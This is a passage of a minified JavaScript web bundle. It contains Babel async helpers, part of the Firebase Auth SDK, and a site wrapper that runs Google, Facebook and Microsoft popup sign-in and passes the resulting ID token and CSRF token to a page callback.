i&&rn(n,`http://${i}`),n}var ni,ri,ii,si,oi,ai,ci,ui;function li(e){return li="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},li(e)}function hi(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function di(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?hi(Object(n),!0).forEach((function(t){pi(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):hi(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function pi(e,t,n){var r;return r=function(e,t){if("object"!=li(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=li(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"),(t="symbol"==li(r)?r:String(r))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function fi(){fi=function(){return t};var e,t={},n=Object.prototype,r=n.hasOwnProperty,i=Object.defineProperty||function(e,t,n){e[t]=n.value},s="function"==typeof Symbol?Symbol:{},o=s.iterator||"@@iterator",a=s.asyncIterator||"@@asyncIterator",c=s.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function l(e,t,n,r){var s=t&&t.prototype instanceof v?t:v,o=Object.create(s.prototype),a=new R(r||[]);return i(o,"_invoke",{value:k(e,n,a)}),o}function h(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}t.wrap=l;var d="suspendedStart",p="suspendedYield",f="executing",m="completed",g={};function v(){}function y(){}function _(){}var w={};u(w,o,(function(){return this}));var I=Object.getPrototypeOf,b=I&&I(I(A([])));b&&b!==n&&r.call(b,o)&&(w=b);var E=_.prototype=v.prototype=Object.create(w);function T(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function S(e,t){function n(i,s,o,a){var c=h(e[i],e,s);if("throw"!==c.type){var u=c.arg,l=u.value;return l&&"object"==li(l)&&r.call(l,"__await")?t.resolve(l.__await).then((function(e){n("next",e,o,a)}),(function(e){n("throw",e,o,a)})):t.resolve(l).then((function(e){u.value=e,o(u)}),(function(e){return n("throw",e,o,a)}))}a(c.arg)}var s;i(this,"_invoke",{value:function(e,r){function i(){return new t((function(t,i){n(e,r,t,i)}))}return s=s?s.then(i,i):i()}})}function k(t,n,r){var i=d;return function(s,o){if(i===f)throw new Error("Generator is already running");if(i===m){if("throw"===s)throw o;return{value:e,done:!0}}for(r.method=s,r.arg=o;;){var a=r.delegate;if(a){var c=O(a,r);if(c){if(c===g)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===d)throw i=m,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=f;var u=h(t,n,r);if("normal"===u.type){if(i=r.done?m:p,u.arg===g)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(i=m,r.method="throw",r.arg=u.arg)}}}function O(t,n){var r=n.method,i=t.iterator[r];if(i===e)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=e,O(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),g;var s=h(i,t.iterator,n.arg);if("throw"===s.type)return n.method="throw",n.arg=s.arg,n.delegate=null,g;var o=s.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,g):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}function P(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function C(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function R(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(P,this),this.reset(!0)}function A(t){if(t||""===t){var n=t[o];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,s=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return s.next=s}}throw new TypeError(li(t)+" is not iterable")}return y.prototype=_,i(E,"constructor",{value:_,configurable:!0}),i(_,"constructor",{value:y,configurable:!0}),y.displayName=u(_,c,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===y||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,_):(e.__proto__=_,u(e,c,"GeneratorFunction")),e.prototype=Object.create(E),e},t.awrap=function(e){return{__await:e}},T(S.prototype),u(S.prototype,a,(function(){return this})),t.AsyncIterator=S,t.async=function(e,n,r,i,s){void 0===s&&(s=Promise);var o=new S(l(e,n,r,i),s);return t.isGeneratorFunction(n)?o:o.next().then((function(e){return e.done?e.value:o.next()}))},T(E),u(E,c,"Generator"),u(E,o,(function(){return this})),u(E,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=A,R.prototype={constructor:R,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(C),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(r,i){return a.type="throw",a.arg=t,n.next=r,i&&(n.method="next",n.arg=e),!!i}for(var s=this.tryEntries.length-1;s>=0;--s){var o=this.tryEntries[s],a=o.completion;if("root"===o.tryLoc)return i("end");if(o.tryLoc<=this.prev){var c=r.call(o,"catchLoc"),u=r.call(o,"finallyLoc");if(c&&u){if(this.prev<o.catchLoc)return i(o.catchLoc,!0);if(this.prev<o.finallyLoc)return i(o.finallyLoc)}else if(c){if(this.prev<o.catchLoc)return i(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return i(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var s=i;break}}s&&("break"===e||"continue"===e)&&s.tryLoc<=t&&t<=s.finallyLoc&&(s=null);var o=s?s.completion:{};return o.type=e,o.arg=t,s?(this.method="next",this.next=s.finallyLoc,g):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),g},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),C(n),g}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;C(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:A(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),g}},t}function mi(e,t,n,r,i,s,o){try{var a=e[s](o),c=a.value}catch(e){return void n(e)}a.done?t(c):Promise.resolve(c).then(r,i)}function gi(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var s=e.apply(t,n);function o(e){mi(s,r,i,o,a,"next",e)}function a(e){mi(s,r,i,o,a,"throw",e)}o(void 0)}))}}Kt={loadJS(e){return new Promise(((t,n)=>{const r=document.createElement("script");var i,s;r.setAttribute("src",e),r.onload=t,r.onerror=e=>{const t=xe("internal-error");t.customData=e,n(t)},r.type="text/javascript",r.charset="UTF-8",(null!==(s=null===(i=document.getElementsByTagName("head"))||void 0===i?void 0:i[0])&&void 0!==s?s:document).appendChild(r)}))},gapiScript:"https://apis.google.com/js/api.js",recaptchaV2Script:"https://www.google.com/recaptcha/api.js",recaptchaEnterpriseScript:"https://www.google.com/recaptcha/enterprise.js?render="},ni="Browser",le(new k("auth",((e,{options:t})=>{const n=e.getProvider("app").getImmediate(),r=e.getProvider("heartbeat"),i=e.getProvider("app-check-internal"),{apiKey:s,authDomain:o}=n.options;Be(s&&!s.includes(":"),"invalid-api-key",{appName:n.name});const a={apiKey:s,authDomain:o,clientPlatform:ni,apiHost:"identitytoolkit.googleapis.com",tokenApiHost:"securetoken.googleapis.com",apiScheme:"https",sdkClientVersion:Ht(ni)},c=new $t(n,r,i,a);return function(e,t){const n=(null==t?void 0:t.persistence)||[],r=(Array.isArray(n)?n:[n]).map(St);(null==t?void 0:t.errorMap)&&e._updateErrorMap(t.errorMap),e._initializeWithPersistence(r,null==t?void 0:t.popupRedirectResolver)}(c,t),c}),"PUBLIC").setInstantiationMode("EXPLICIT").setInstanceCreatedCallback(((e,t,n)=>{e.getProvider("auth-internal").initialize()}))),le(new k("auth-internal",(e=>(e=>new Xr(e))(zt(e.getProvider("auth").getImmediate()))),"PRIVATE").setInstantiationMode("EXPLICIT")),ve(Jr,Yr,function(e){switch(e){case"Node":return"node";case"ReactNative":return"rn";case"Worker":return"webworker";case"Cordova":return"cordova";case"WebExtension":return"web-extension";default:return}}(ni)),ve(Jr,Yr,"esm2017"),ri=window.fbs,ii=!1,si={value:{}},oi={value:{}},ai=function(e,t){var n,r=e.code;return e.message,null===(n=e.customData)||void 0===n||n.email,bn.credentialFromError(e),"auth/popup-closed-by-user"!==r&&"auth/cancelled-popup-request"!==r&&sweetAlert("".concat(e.code," | ").concat(e.message),"warning"),{data:null,status:0}},ci=function(){var e=gi(fi().mark((function e(t,n,r){var i,s,o;return fi().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t.getIdToken();case 2:return i=e.sent,console.log("firebaseuser",t),s=document.querySelector('meta[name="csrf-token"]').getAttribute("content"),o=di({idp:{uid:t.providerData[0].uid,name:ui(t.providerData[0].providerId)},firebase:{uid:t.uid,id_token:i},_token:s},r||{}),ii=!1,window.firebasSuccessCb(o),e.abrupt("return",!0);case 9:case"end":return e.stop()}}),e)})));return function(t,n,r){return e.apply(this,arguments)}}(),ui=function(e){return"google.com"===e?"google":"facebook.com"===e?"facebook":"microsoft.com"===e?"microsoft":"invalid"},window.iFirebase={googleSignIn:function(e){return ii=!0,new Promise((function(t,n){var r=new bn;Nn(oi.value),r.addScope("profile"),r.addScope("email"),pr(oi.value,r).then(function(){var n=gi(fi().mark((function n(r){var i,s,o;return fi().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(!(i=bn.credentialFromResult(r))){n.next=8;break}return console.log("firebaseusercredential",i),s=i.idToken,n.next=6,ci(r.user,s,e);case 6:o=n.sent,t(o);case 8:case"end":return n.stop()}}),n)})));return function(e){return n.apply(this,arguments)}}()).catch((function(e){var n=ai(e);t(n)}))}))},fbSignIn:function(e){return ii=!0,new Promise((function(t,n){var r=new In;Nn(oi.value),r.addScope("email"),r.addScope("public_profile"),pr(oi.value,r).then(function(){var n=gi(fi().mark((function n(r){var i,s,o;return fi().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(!(i=bn.credentialFromResult(r))){n.next=7;break}return s=i.idToken,n.next=5,ci(r.user,s,e);case 5:o=n.sent,t(o);case 7:d;case 8:case"end":return n.stop()}}),n)})));return function(e){return n.apply(this,arguments)}}()).catch((function(e){var n=ai(e);t(n)}))}))},microsoftSignIn:function(e){return ii=!0,new Promise((function(t,n){var r=new wn("microsoft.com");Nn(oi.value),pr(oi.value,r).then(function(){var n=gi(fi().mark((function n(r){var i,s,o;return fi().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(!(i=wn.credentialFromResult(r))){n.next=7;break}return s=i.idToken,n.next=5,ci(r.user,s,e);case 5:o=n.sent,t(o);case 7:case"end":return n.stop()}}),n)})));return function(e){return n.apply(this,arguments)}}()).catch((function(e){var n=ai(e);t(n)}))}))},initFirebase:function(){si.value=ge(ri),oi.value=ti(si.value),function(e,t,n,r){S(e).onAuthStateChanged(t,n,r)}(oi.value,function(){var e=gi(fi().mark((function e(t){return fi().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t){e.next=9;break}if(ii){e.next=7;break}if(window.isAuth){e.next=7;break}return e.next=6,ci(t,"");case 6:e.sent;case 7:e.next=9;break;case 9:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}())},logout:function(){return new Promise((function(e,t){oi.value.currentUser?function(e){return S(e).signOut()}(oi.value).then((function(){e(!0)})):e(!0)}))}},iFirebase,window.iFirebase.initFirebase()}()}();